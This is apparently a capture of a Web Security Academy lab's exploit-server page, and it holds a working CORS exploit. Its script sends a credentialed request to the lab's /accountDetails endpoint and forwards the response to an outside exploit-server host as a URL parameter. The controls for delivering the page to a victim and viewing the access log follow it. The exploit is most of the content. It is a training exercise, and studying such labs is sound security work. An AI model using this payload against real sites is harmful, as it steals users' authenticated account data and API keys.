 File:
/exploit.html
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
    <head>
        <title>CORS-1</title>
    </head>
    <body>
        <script>
            var req = new XMLHttpRequest();
            req.onload = reqListener;
            req.open('get','https://0ab5004903f59d88c017e57d003e0078.web-security-academy.net/accountDetails',true);
            req.withCredentials = true;
            req.send();

            function reqListener() {
              location='//exploit-0a28004803ec9dcac025e4430179005c.exploit-server.net/?data='+this.responseText;
            };
        </script>
    </body>
</html>
1
2
Store View exploit Deliver exploit to victim Access log